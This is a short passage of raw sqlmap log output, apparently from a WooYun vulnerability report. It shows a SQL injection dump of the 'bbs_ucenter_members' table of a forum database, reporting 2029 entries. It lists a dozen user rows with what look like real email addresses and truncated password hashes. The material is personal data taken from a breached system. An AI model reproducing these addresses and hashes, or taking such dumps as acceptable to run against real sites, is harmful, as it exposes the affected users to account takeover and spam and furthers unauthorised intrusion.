 [23:25:11] [INFO] fetching entries for table 'bbs_ucenter_members' in database
jrzj_db2014'
[23:25:11] [INFO] the SQL query used returns 2029 entries
[23:25:11] [INFO] retrieved: "87810109chen@163.com","0","0","0","","","8f05d3.
[23:25:11] [INFO] retrieved: "122@qq.com","0","0","0","","","b820d5e6f18ee76c.
[23:25:11] [INFO] retrieved: "2569404144@qq.com","4","0","0","","","8422e684f.
[23:25:11] [INFO] retrieved: "","4","0","0","","","f57947b4d0859732e1f9b10ddd.
[23:25:11] [INFO] retrieved: "1233@qq.com","0","0","0","","","f67448b5c06b583.
[23:25:11] [INFO] retrieved: "1131@qq.com","0","0","0","","","8378a419e154687.
[23:25:11] [INFO] retrieved: "132132@yahoo.com","0","0","0","","","30b90f9632.
[23:25:11] [INFO] retrieved: "122343070@qq.com","4","0","0","","","d20fa64262.
[23:25:12] [INFO] retrieved: "","0","0","0","","","545c4192b3078e79280086549c.
[23:25:12] [INFO] retrieved: "","0","0","0","","","d5760528cbc73f0c2699b4efc1.
[23:25:12] [INFO] retrieved: "0617961424@163.com","0","0","0","","","1939744f.
[23:25:12] [INFO] retrieved: "184745927@qq.com","0","0","0","","","21775b8700.
www.wooyun.org